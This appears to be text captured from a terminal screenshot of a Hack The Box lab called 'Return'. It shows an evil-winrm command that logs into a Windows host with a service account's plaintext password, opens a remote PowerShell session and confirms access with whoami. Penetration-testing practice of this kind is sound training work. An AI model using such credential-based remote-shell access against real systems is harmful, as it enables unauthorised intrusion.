 ┌──(kali㉿kali)-[~/htb-labs/Return]
└─$ evil-winrm -i 10.129.95.241 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer
*Evil-WinRM* PS C:\Users\svc-printer\Documents>